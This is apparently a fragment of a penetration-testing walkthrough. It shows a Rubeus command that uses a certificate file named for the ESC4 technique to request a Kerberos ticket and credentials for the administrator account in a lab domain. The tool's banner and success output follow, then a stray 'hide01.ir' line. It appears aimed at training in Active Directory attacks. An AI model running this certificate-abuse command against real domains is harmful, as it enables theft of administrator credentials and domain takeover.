 PS C:\Tools> .\Rubeus.exe asktgt /user:administrator /certificate:admin-
esc4.pfx /getcredentials
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.3.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Black Wasp, CN=Users,
DC=lab, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'lab.local\administrator'
[*] Using domain controller: fe80::42d5:b682:fe30:8453%18:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
hide01.ir